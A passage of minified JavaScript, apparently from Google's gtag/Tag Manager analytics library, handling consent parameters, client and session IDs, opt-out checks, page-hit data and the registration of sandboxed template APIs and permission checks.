var oG=function(a,b,c){c===void 0&&(c={});if(typeof b==="object")for(var d in b)oG(a+"."+d,b[d],c);else c[a]=b;return c},pG=function(a){for(var b={},c=oa(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!W(e)}return b},rG=function(a,b){var c=qG.filter(function(e){return!W(e)});if(c.length){var d=pG(c);ql(c,function(){for(var e=pG(c),f=[],g=oa(c),k=g.next();!k.done;k=g.next()){var m=k.value;!d[m]&&e[m]&&f.push(m);e[m]&&(d[m]=!0)}if(f.length){b.metadata.is_consent_update=!0;var n=f.map(function(p){return mi[p]}).join(".");
n&&dt(b,"gcut",n);a(b)}})}},qG=[P.g.R,P.g.P],sG=function(a){ht(a)&&Qk()&&dt(a,"rnd",Yq())},tG=function(a){},uG=function(a){if(T(67)&&ht(a)){et(a,P.g.Yb,!1)&&dt(a,"gse",1);U(a.m,P.g.ob,void 0,4)===!1&&dt(a,"ngs",1);dl()&&dt(a,"ga_rd",1);CD()||dt(a,"ngst",1);var b=hl();b&&dt(a,"etld",b)}},vG=function(a){if(ht(a)){var b=KF?fl():"";b&&dt(a,
"gcsub",b)}},wG=function(a){ht(a)&&Qk()&&U(a.m,P.g.fa)&&dt(a,"adr",1)},xG=function(a){if(ht(a)){var b=rr();b&&dt(a,"us_privacy",b);var c=Nn();c&&dt(a,"gdpr",c);var d=Mn();d&&dt(a,"gdpr_consent",d)}},yG=function(a){if(ht(a)){var b=et(a,"ccd_add_1p_data",!1)?1:0;dt(a,"ude",b);var c=function(e){var f=oG(P.g.Ga,e);z(f,function(g,k){a.o[g]=k})},d=U(a.m,P.g.Ga);d!==void 0?(c(d),a.o[P.g.md]="c"):c(a.metadata.user_data);a.metadata.user_data=void 0}},zG=function(a){if(ht(a)){var b=Ii;b&&dt(a,"tft",Number(b))}},
AG=function(a){ht(a)&&(a.metadata.speculative&&dt(a,"sp",1),a.metadata.is_syn&&dt(a,"syn",1),a.metadata.em_event&&(dt(a,"em_event",1),dt(a,"sp",1)))},BG=function(a){ht(a)&&(a.metadata.speculative=!1)},CG=function(a){T(99)&&ht(a)&&U(a.m,P.g.Ea)!==!1&&Vt("join-ad-interest-group")&&Bb(Cc.joinAdInterestGroup)&&dt(a,"flg",1)},DG=function(a){if(ht(a)&&a.eventName===P.g.Nc&&a.metadata.is_consent_update){var b=a.o[P.g.ng];b&&(dt(a,"gcut",b),dt(a,"syn",1))}},EG=function(a,b){if(ht(b)){var c=b.metadata.is_conversion;
(b.eventName==="page_view"||c)&&rG(a,b)}},FG=function(a){T(98)&&ht(a)&&U(a.m,P.g.Hd,!0)===!1&&(a.o[P.g.Hd]=0)};
var GG=function(a,b){var c;a:{var d=tF(a);if(d){if(rF(d,a)){c=d;break a}O(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:lF(a,b),Ya:e}},HG=function(a,b,c,d,e){var f=U(a.m,P.g.pb);if(U(a.m,P.g.Lb)&&U(a.m,P.g.Zb))f?hF(a,f,1):(O(127),a.isAborted=!0);else{var g=f?1:8;a.metadata.is_new_to_site=!1;f||(f=iF(a),g=3);f||(f=b,g=5);if(!f){var k=W(P.g.U),m=eF();f=!m.from_cookie||k?m.vid:void 0;g=6}f?f=""+f:(f=Po(),g=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);hF(a,f,g)}var n=Math.floor(a.metadata.event_start_timestamp_ms/
1E3),p=void 0;a.metadata.is_new_to_site||(p=sF(a)||c);var q=Jb(U(a.m,P.g.kd,30));q=Math.min(475,q);q=Math.max(5,q);var r=Jb(U(a.m,P.g.vf,1E4)),t=mF(p);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;t&&t.Hh&&(a.metadata.join_timer_sec=Math.max(0,t.Hh-Math.max(0,n-t.Re)));var u=!1;t||(u=a.metadata.is_first_visit=!0,t={sessionId:String(n),Lc:1,zd:!1,Re:n,Hc:!1,Ce:void 0});n>t.Re+q*60&&(u=!0,t.sessionId=String(n),t.Lc++,t.zd=!1,t.Ce=void 0);if(u)a.metadata.is_session_start=
!0,d.am(a);else if(d.Sl()>r||a.eventName===P.g.Vb)t.zd=!0;a.metadata.euid_mode_enabled?U(a.m,P.g.Ba)?t.Hc=!0:(t.Hc&&!T(11)&&(t.Ce=void 0),t.Hc=!1):t.Hc=!1;var v=t.Ce;if(a.metadata.euid_mode_enabled||ht(a)){var w=U(a.m,P.g.Rd),x=w?1:8;w||(w=v,x=4);w||(w=Oo(),x=7);var y=w.toString(),B=x,A=a.metadata.enhanced_client_id_source;if(A===void 0||B<=A)a.o[P.g.Rd]=y,a.metadata.enhanced_client_id_source=B}e?(a.copyToHitData(P.g.wb,t.sessionId),a.copyToHitData(P.g.ee,t.Lc),a.copyToHitData(P.g.de,t.zd?1:0)):(a.o[P.g.wb]=
t.sessionId,a.o[P.g.ee]=t.Lc,a.o[P.g.de]=t.zd?1:0);a.metadata[P.g.pf]=t.Hc?1:0};var IG=window,JG=document,KG=function(a){var b=IG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||JG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&IG["ga-disable-"+a]===!0)return!0;try{var c=IG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(JG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return JG.getElementById("__gaOptOutExtension")?!0:!1};
var MG=function(a){return!a||LG.test(a)||ei.hasOwnProperty(a)},NG=function(a){var b=P.g.Nb,c;c||(c=function(){});a.o[b]!==void 0&&(a.o[b]=c(a.o[b]))},OG=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b);try{c=decodeURIComponent(c)}catch(d){}return b===-1?c:""+c+a.substring(b)},PG=function(a){U(a.m,P.g.Xa)&&(W(P.g.U)||U(a.m,P.g.pb)||(a.o[P.g.rj]=!0));var b;var c;c=c===void 0?3:c;var d=G.location.href;if(d){var e=nj(d).search.replace("?",""),f=gj(e,"_gl",!1,!0)||"";b=f?ip(f,c)!==void 0:!1}else b=
!1;b&&ht(a)&&dt(a,"glv",1);if(a.eventName!==P.g.ba)return{};U(a.m,P.g.Xa)&&Bq(["aw","dc"]);Dq(["aw","dc"]);var g=yF(a),k=AF(a);return Object.keys(g).length?g:k},QG=function(a){var b=Yb(Ul(a.m,P.g.la,1),".");b&&(a.o[P.g.ub]=b);var c=Yb(Ul(a.m,P.g.la,2),".");c&&(a.o[P.g.rb]=c)},St={Jl:"",qn:Number("")},RG={},SG=(RG[P.g.Oc]=1,RG[P.g.Pc]=1,RG[P.g.Qc]=1,RG[P.g.Rc]=1,RG[P.g.Tc]=1,RG[P.g.Uc]=1,RG),LG=/^(_|ga_|google_|gtag\.|firebase_).*$/,TG=[vr,
QG,$r],UG=function(a){this.H=a;this.j=this.Ya=this.clientId=void 0;this.Ca=this.O=!1;this.xb=0;this.K=!1;this.W=new kG;this.D=new aF};ba=UG.prototype;ba.Om=function(a,b,c){var d=this,e=zl(this.H);if(e)if(c.eventMetadata.is_external_event&&a.charAt(0)==="_")c.onFailure();else{a!==P.g.ba&&a!==P.g.Ua&&MG(a)&&O(58);VG(c.j);var f=new jB(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=[P.g.U];if(et(f,P.g.Yb,U(f.m,P.g.Yb))||ht(f))g.push(P.g.R),g.push(P.g.P);Tt(function(){sl(function(){d.Pm(f)},g)});this.Mm(a,
c,f)}else c.onFailure()};ba.Mm=function(a,b,c){var d=zl(this.H);if(T(61)&&a===P.g.ba&&et(c,"ga4_ads_linked",!1)){var e=function(){for(var k=oa(TG),m=k.next();!m.done;m=k.next()){var n=m.value;n(f);if(f.isAborted)break}f.metadata.speculative||f.isAborted||Qu(f)},f=new jB(d,a,b);f.metadata.hit_type="page_view";f.metadata.speculative=!0;f.metadata.is_server_side_destination=ht(c);var g=[P.g.R,P.g.P];sl(function(){e();W(g)||rl(function(k){var m,n;m=k.consentEventId;n=k.consentPriorityId;f.metadata.consent_updated=
!0;f.metadata.consent_event_id=m;f.metadata.consent_priority_id=n;e()},g)},g)}};ba.Pm=function(a){var b=this;this.j=a;try{WG(a);XG(a);YG(a);ZG(a);T(88)&&(a.isAborted=!0);Ar(a);var c={};EF(a,c);if(a.isAborted){a.m.onFailure();dF();return}var d=c.zl;c.Fl===0&&bF(25);d===0&&bF(26);$G(a);aH(a);this.Zk(a);this.D.on(a);bH(a);cH(a);dH(a);this.kk(PG(a));var e=a.eventName===P.g.ba;e&&(this.K=!0);eH(a);e&&!a.isAborted&&this.xb++>0&&bF(17);fH(a);HG(a,this.clientId,this.Ya,this.D,!this.Ca);gH(a);hH(a);iH(a);
jH(a);kH(a);lH(a);mH(a);BF(a);FF(a);sG(a);tG(a);uG(a);vG(a);wG(a);xG(a);zG(a);AG(a);CG(a);DG(a);FG(a);CF(a);nH(a);oH(a);pH(a);Cr(a);Br(a);qH(a);rH(a);$r(a);yG(a);BG(a);sH(a);!this.K&&a.metadata.em_event&&bF(18);cF(a);if(a.metadata.speculative||a.isAborted){a.m.onFailure();dF();return}this.kk(GG(a,this.clientId));this.Ca=!0;this.jn(a);tH(a);EG(function(f){b.Nj(f)},a);this.D.Wh();uH(a);if(a.isAborted){a.m.onFailure();dF();return}this.Nj(a);a.m.onSuccess()}catch(f){a.m.onFailure()}dF()};ba.Nj=function(a){this.W.add(a)};
ba.kk=function(a){var b=a.clientId,c=a.Ya;b&&c&&(this.clientId=b,this.Ya=c)};ba.flush=function(){this.W.flush()};ba.jn=function(a){var b=this;if(!this.O){var c=W(P.g.P),d=W(P.g.U);ql([P.g.P,P.g.U],function(){var e=W(P.g.P),f=W(P.g.U),g=!1,k={},m={};if(d!==f&&b.j&&b.Ya&&b.clientId){var n=b.clientId;if(f){var p=iF(b.j);if(p){b.clientId=p;var q=sF(b.j);q&&(b.Ya=oF(q,b.Ya,b.j))}else kF(b.clientId,b.j),gF(b.clientId,!0);rF(b.Ya,b.j);g=!0;k[P.g.Bg]=n}else b.Ya=void 0,b.clientId=void 0,G.gaGlobal={}}e&&
!c&&(g=!0,m.is_consent_update=!0,k[P.g.ng]=mi[P.g.P]);if(g){var r=Px(b.H,P.g.Nc,k);Rx(r,a.m.eventId,{eventMetadata:m})}d=f;c=e});this.O=!0}};ba.Zk=function(a){a.eventName!==P.g.Ua&&this.D.Yk(a)};var YG=function(a){var b=H.location.protocol;b!=="http:"&&b!=="https:"&&(O(29),a.isAborted=!0)},ZG=function(a){Cc&&Cc.loadPurpose==="preview"&&(O(30),a.isAborted=!0)},$G=function(a){var b={prefix:String(U(a.m,P.g.Qa,"")),path:String(U(a.m,P.g.Ib,"/")),flags:String(U(a.m,P.g.ab,"")),domain:String(U(a.m,P.g.Wa,
"auto")),Cb:Number(U(a.m,P.g.Pa,63072E3))};a.metadata.cookie_options=b},bH=function(a){if(a.metadata.is_merchant_center)a.metadata.euid_mode_enabled=!1;else if(et(a,"ccd_add_1p_data",!1)||et(a,"ccd_add_ec_stitching",!1))a.metadata.euid_mode_enabled=!0},cH=function(a){if(a.metadata.euid_mode_enabled&&et(a,"ccd_add_1p_data",!1)){var b=a.m.D[P.g.fe];if(dj(b)){var c=U(a.m,P.g.Ga);c===null?a.metadata.user_data_from_code=null:(b.enable_code&&fb(c)&&(a.metadata.user_data_from_code=c),fb(b.selectors)&&!a.metadata.user_data_from_manual&&
(a.metadata.user_data_from_manual=cj(b.selectors)))}}},dH=function(a){if(T(62)&&!T(61)&&et(a,"ga4_ads_linked",!1)&&a.eventName===P.g.ba){var b=U(a.m,P.g.ra)!==!1;if(b){var c=sr(a);c.Cb&&(c.Cb=Math.min(c.Cb,7776E3));tr({pd:b,xd:U(a.m,P.g.sa)||{},Dd:U(a.m,P.g.Xa),jc:c})}}},nH=function(a){if(!Ot(G))O(87);else if(Qt!==void 0){O(85);var b=Mt();b?U(a.m,P.g.be)&&!ht(a)||Ut(b,a):O(86)}},eH=function(a){a.eventName===P.g.ba&&(U(a.m,P.g.Ka,!0)?(a.m.j[P.g.la]&&(a.m.H[P.g.la]=a.m.j[P.g.la],a.m.j[P.g.la]=void 0,
a.o[P.g.la]=void 0),a.eventName=P.g.Vb):a.isAborted=!0)},aH=function(a){function b(c,d){ci[c]||d===void 0||(a.o[c]=d)}z(a.m.H,b);z(a.m.j,b)},gH=function(a){var b=Vl(a.m),c=function(d,e){SG[d]&&(a.o[d]=e)};fb(b[P.g.Sc])?z(b[P.g.Sc],function(d,e){c((P.g.Sc+"_"+d).toLowerCase(),e)}):z(b,c)},fH=QG,tH=function(a){if(T(83)&&W(P.g.U)){ht(a)&&(a.metadata.is_sgtm_service_worker=!0);a:{}}},qH=function(a){if(a.eventName===P.g.Ua){var b=U(a.m,P.g.tb);U(a.m,P.g.Jb)(a.o[b]||U(a.m,b));a.isAborted=!0}},hH=function(a){if(!U(a.m,P.g.Zb)||!U(a.m,P.g.Lb)){var b=a.copyToHitData,c=P.g.wa,d="",e=H.location;if(e){var f=e.pathname||"";f.charAt(0)!=="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var k=g.substring(1).split("&"),m=0;m<k.length;++m){var n=k[m].split("=");n&&n.length===2&&n[0]==="wbraid"&&
(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+$b(n[1])))}d=e.protocol+"//"+e.hostname+f+g}b.call(a,c,d,OG);var p=a.copyToHitData,q=P.g.Fa,r;a:{var t=xo("_opt_expid",void 0,void 0,P.g.U)[0];if(t){var u=decodeURIComponent(t).split("$");if(u.length===3){r=u[2];break a}}if(vi.ga4_referrer_override!==void 0)r=vi.ga4_referrer_override;else{var v=Wi("gtm.gtagReferrer."+a.target.ia),w=H.referrer;r=v?""+v:w}}p.call(a,q,r||void 0,OG);a.copyToHitData(P.g.cb,H.title);a.copyToHitData(P.g.Ra,(Cc.language||"").toLowerCase());
var x=is();a.copyToHitData(P.g.Nb,x.width+"x"+x.height);T(95)&&a.copyToHitData(P.g.gd,void 0,OG);T(65)&&ar()&&a.copyToHitData(P.g.ed,"1")}},jH=function(a){a.metadata.create_dc_join=!1;a.metadata.create_google_join=!1;if(!(Qi()||T(6)&&ht(a)||a.metadata.is_merchant_center||U(a.m,P.g.ob)===!1)&&CD()&&W(P.g.R)){var b=it(a);(a.metadata.is_session_start||U(a.m,P.g.Bg))&&(a.metadata.create_dc_join=!!b);var c=a.metadata.join_timer_sec;b&&(c||0)===0&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=
!0)}},mH=function(a){a.copyToHitData(P.g.yf);for(var b=U(a.m,P.g.rf)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(P.g.yf,d.traffic_type);bF(3);break}}},uH=function(a){a.copyToHitData(P.g.Cg);U(a.m,P.g.be)&&(a.o[P.g.be]=!0,ht(a)||NG(a))},rH=function(a){a.copyToHitData(P.g.Ba);a.copyToHitData(P.g.eb)},iH=function(a){et(a,"google_ng")&&!dl()?a.copyToHitData(P.g.Bc,1):Dr(a)},pH=function(a){if(U(a.m,P.g.Ea)!==!1&&Tn(a.m)){var b=it(a),c=U(a.m,P.g.ob);b&&c!==!1&&CD()&&W(P.g.R)&&Mk(P.g.P)&&
Ok(["ads"]).ads&&Wt()&&(a.o[P.g.Mg]=!0)}},sH=function(a){var b=U(a.m,P.g.Lb);b&&bF(12);a.metadata.em_event&&bF(14);var c=Zj(ak());(b||lk(c)||c&&c.parent&&c.context&&c.context.source===5)&&bF(19)},WG=function(a){if(KG(a.target.ia))O(28),a.isAborted=!0;else if(T(94)){var b=Yj();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(KG(b.destinations[c])){O(125);a.isAborted=!0;break}}},oH=function(a){Vt("attribution-reporting")&&(a.o[P.g.Xb]="1")},XG=function(a){if(St.Jl.replace(/\s+/g,
"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=ft(a);b&&b.blacklisted&&(a.isAborted=!0)}},kH=function(a){var b=function(c){return!!c&&c.conversion};a.metadata.is_conversion=b(ft(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(ft(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(ft(a,"session_start")))},lH=function(a){gi.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=!0,a.copyToHitData(P.g.da),a.copyToHitData(P.g.za))};
function VG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.eb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})}var wH=function(a){if(!vH(a)){var b=!1,c=function(){!b&&vH(a)&&(b=!0,Qc(H,"visibilitychange",c),T(4)&&Qc(H,"prerenderingchange",c),O(55))};Pc(H,"visibilitychange",c);T(4)&&Pc(H,"prerenderingchange",c);O(54)}},vH=function(a){if(T(4)&&"prerendering"in H?H.prerendering:H.visibilityState==="prerender")return!1;a();return!0};var yH=function(a,b){wH(function(){var c=zl(a);if(c){var d=xH(c,b);Am(a,d)}});};function xH(a,b){var c=function(){};var d=new UG(a.id),e=a.prefix==="MC";c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.Om(g,k,m)};Pj||zH(a,d,b);return c}
function zH(a,b,c){var d=b.D,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};T(46)&&(f.deferrable=!0);d.Rm(function(){YE=!0;Bm.flush();d.Rf()>=1E3&&Cc.sendBeacon&&Cm(P.g.Nc,{},a.id,f);b.flush();d.lk(function(){YE=!1;d.lk()})});};var AH=xH;function CH(a,b,c){var d=this;}CH.J="internal.gtagConfig";function DH(){var a={};return a};
function FH(a,b){}FH.T="gtagSet";function GH(a,b){}GH.T="injectHiddenIframe";var HH=vz();
function IH(a,b,c,d,e){}IH.J="internal.injectHtml";var MH={};
function OH(a,b,c,d){}var PH={dl:1,id:1},QH={};
function RH(a,b,c,d){}OH.T="injectScript";RH.J="internal.injectScript";function SH(a){var b=!0;return b}SH.T="isConsentGranted";function TH(){return el()}TH.J="internal.isDmaRegion";function UH(a){var b=!1;return b}UH.J="internal.isEntityInfrastructure";function VH(){var a=jh(function(b){Jz(this).log("error",b)});a.T="JSON";return a};function WH(a){var b=void 0;return qd(b)}WH.J="internal.legacyParseUrl";function XH(){return!1}
var YH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function ZH(){}ZH.T="logToConsole";function $H(a,b){}$H.J="internal.mergeRemoteConfig";function aI(a,b,c){c=c===void 0?!0:c;var d=[];return qd(d)}aI.J="internal.parseCookieValuesFromString";function bI(a){var b=void 0;if(typeof a!=="string")return;a&&Tb(a,"//")&&(a=H.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?typeof e[k]==="string"?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=qd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=nj(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=qd(n);return b}bI.T="parseUrl";function cI(a){}cI.J="internal.processAsNewEvent";function dI(a,b,c){var d;return d}dI.J="internal.pushToDataLayer";function eI(a){var b=!1;return b}eI.T="queryPermission";function fI(){var a="";return a}fI.T="readCharacterSet";function gI(){return ui.jb}gI.J="internal.readDataLayerName";function hI(){var a="";return a}hI.T="readTitle";function iI(a,b){var c=this;K(this.getName(),["destinationId:!string","callback:!Fn"],arguments),as(a,function(d){b.invoke(c.F,qd(d,c.F,1))});}iI.J="internal.registerCcdCallback";function jI(a){return!0}
jI.J="internal.registerDestination";var kI=["config","event","get","set"];function lI(a,b,c){}lI.J="internal.registerGtagCommandListener";function mI(a,b){var c=!1;return c}mI.J="internal.removeDataLayerEventListener";function nI(a,b){}
nI.J="internal.removeFormData";function oI(){}oI.T="resetDataLayer";function pI(a,b,c,d){K(this.getName(),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?J(c):{},f=J(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?J(d):{},k=Jz(this);g.originatingEntity=zA(k);var m=f;for(var n=0;n<m.length;n++){var p=m[n];if(typeof p==="string"){var q=
{};h(e,q);var r={};h(g,r);var t=Px(p,b,q);Rx(t,g.eventId||k.eventId,r)}}}pI.J="internal.sendGtagEvent";function qI(a,b,c){}qI.T="sendPixel";function rI(a,b){}rI.J="internal.setAnchorHref";function sI(a){}sI.J="internal.setContainerConsentDefaults";function tI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}tI.T="setCookie";function uI(a){}uI.J="internal.setCorePlatformServices";function vI(a,b){}vI.J="internal.setDataLayerValue";function wI(a){}wI.T="setDefaultConsentState";function xI(a,b){}xI.J="internal.setDelegatedConsentType";function yI(a,b){}yI.J="internal.setFormAction";function zI(a,b,c){}zI.J="internal.setInCrossContainerData";function AI(a,b,c){return!1}AI.T="setInWindow";function BI(a,b,c){K(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);var d=hs(a)||{};d[b]=J(c,this.F);var e=a;fs||gs();es[e]=d;}BI.J="internal.setProductSettingsParameter";function CI(a,b,c){K(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=Em(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!fb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=J(c,this.F,1);}CI.J="internal.setRemoteConfigParameter";function DI(a,b,c,d){var e=this;}DI.T="sha256";function EI(a,b,c){}
EI.J="internal.sortRemoteConfigParameters";function FI(a,b){var c=void 0;return c}FI.J="internal.subscribeToCrossContainerData";var GI={},HI={};GI.getItem=function(a){var b=null;return b};GI.setItem=function(a,b){};
GI.removeItem=function(a){};GI.clear=function(){};GI.T="templateStorage";function II(a,b){var c=!1;return c}II.J="internal.testRegex";function JI(a){var b;return b};function KI(a){var b;return b}KI.J="internal.unsiloId";function LI(a,b){var c;return c}LI.J="internal.unsubscribeFromCrossContainerData";function MI(a){}MI.T="updateConsentState";var NI;function OI(a,b,c){NI=NI||new uh;NI.add(a,b,c)}function PI(a,b){var c=NI=NI||new uh;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.j.hasOwnProperty(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=Bb(b)?Rg(a,b):Sg(a,b)}
function QI(){return function(a){var b;var c=NI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.fb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var RI=function(){var a=function(c){return PI(c.J,c)},b=function(c){return OI(c.T,c)};b(Dz);b(Kz);b(YA);b($A);b(aB);b(fB);b(hB);b(lB);b(nB);b(BE);b(CE);b(RE);b(SE);b(TE);b(WE);b(FH);b(GH);b(OH);b(SH);b(ZH);b(bI);b(eI);b(fI);b(hI);b(qI);b(tI);b(wI);b(AI);b(DI);b(GI);b(MI);b(VH());OI("Math",Wg());OI("Object",sh);OI("TestHelper",wh());OI("assertApi",Tg);OI("assertThat",Ug);OI("decodeUri",Yg);OI("decodeUriComponent",Zg);OI("encodeUri",$g);OI("encodeUriComponent",ah);OI("fail",fh);OI("generateRandom",
gh);OI("getTimestamp",hh);OI("getTimestampMillis",hh);OI("getType",ih);OI("makeInteger",kh);OI("makeNumber",lh);OI("makeString",mh);OI("makeTableMap",nh);OI("mock",qh);OI("fromBase64",zE,!("atob"in G));OI("localStorage",YH,!XH());OI("toBase64",JI,!("btoa"in G));a(Gz);a(aA);a(mA);a(tA);a(yA);a(NA);a(WA);a(ZA);a(bB);a(cB);a(dB);a(eB);a(gB);a(iB);a(kB);a(mB);a(oB);a(qB);a(rB);a(sB);a(tB);a(uB);a(yB);a(GB);a(HB);a(SB);a(XB);a(bC);a(kC);a(pC);a(CC);a(EC);a(SC);a(TC);a(VC);a(xE);a(yE);a(DE);a(EE);a(FE);
a(GE);a(HE);a(IE);a(JE);a(KE);a(LE);a(ME);a(OE);a(PE);a(QE);a(UE);a(VE);a(CH);a(IH);a(RH);a(TH);a(UH);a(WH);a(LA);a($H);a(aI);a(cI);a(dI);a(gI);a(iI);a(jI);a(lI);a(mI);a(nI);a(pI);a(rI);a(sI);a(uI);a(vI);a(xI);a(yI);a(zI);a(BI);a(CI);a(EI);a(FI);a(II);a(KI);a(LI);PI("internal.CrossContainerSchema",pB());PI("internal.GtagSchema",DH());OI("mockObject",rh);return QI()};var Bz;function SI(){Bz.j.j.H=function(a,b,c){vi.SANDBOXED_JS_SEMAPHORE=vi.SANDBOXED_JS_SEMAPHORE||0;vi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{vi.SANDBOXED_JS_SEMAPHORE--}}}function TI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Li[e]=Li[e]||[];Li[e].push(b)}})};var UI=encodeURI,Y=encodeURIComponent,VI=Array.isArray,WI=function(a,b,c){Oc(a,b,c)},XI=function(a,b){if(!a)return!1;var c=hj(nj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},YI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var gJ=G.clearTimeout,hJ=G.setTimeout,iJ=function(a,b,c){if(lo()){b&&I(b)}else return Lc(a,b,c)},jJ=function(){return G.location.href},kJ=function(a,b){return Wi(a,b||2)},lJ=function(a,b){G[a]=b},mJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},nJ=function(a,b){if(lo()){b&&I(b)}else Nc(a,b)};
var oJ={};var Z={securityGroups:{}};


Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.C="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals.runInSiloedMode=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],k=0;k<c.length;k++){var m=c[k],n=m.key;m.read&&e.push(n);m.write&&f.push(n);m.execute&&g.push(n)}return{assert:function(p,q,r){if(!l(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},N:a}})}();Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=kJ(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return c!==void 0?c:a.vtp_defaultValue},Z.__v.C="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&vg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();




